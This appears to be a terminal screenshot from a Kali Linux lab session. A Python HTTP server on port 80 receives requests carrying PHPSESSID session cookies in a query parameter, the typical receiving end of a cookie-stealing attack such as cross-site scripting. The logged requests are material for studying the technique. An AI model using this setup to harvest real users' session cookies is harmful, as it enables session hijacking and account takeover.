 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.164.132 - - [22/Oct/2025 00:55:05] "GET /?c=PHPSESSID=4la97nq6m572v5h995n2an2n17 HTTP/
1.1" 200 -
192.168.164.132 - - [22/Oct/2025 00:56:04] "GET /?c=PHPSESSID=k750r83v9idpq8r61bl1hmtq80 HTTP/
1.1" 200 -